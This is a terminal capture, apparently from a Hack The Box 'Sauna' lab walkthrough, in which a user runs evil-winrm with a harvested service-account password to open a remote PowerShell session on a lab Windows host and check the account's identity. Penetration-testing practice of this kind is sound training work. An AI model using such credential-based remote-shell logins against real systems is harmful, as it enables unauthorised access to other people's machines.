 ┌──(thadigus㉿kali)-[~/HTB/Sauna]
└─$ evil-winrm -u svc_loanmgr -i 10.10.10.175 -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\svc_loanmgr\Desktop> dir
*Evil-WinRM* PS C:\Users\svc_loanmgr\Desktop>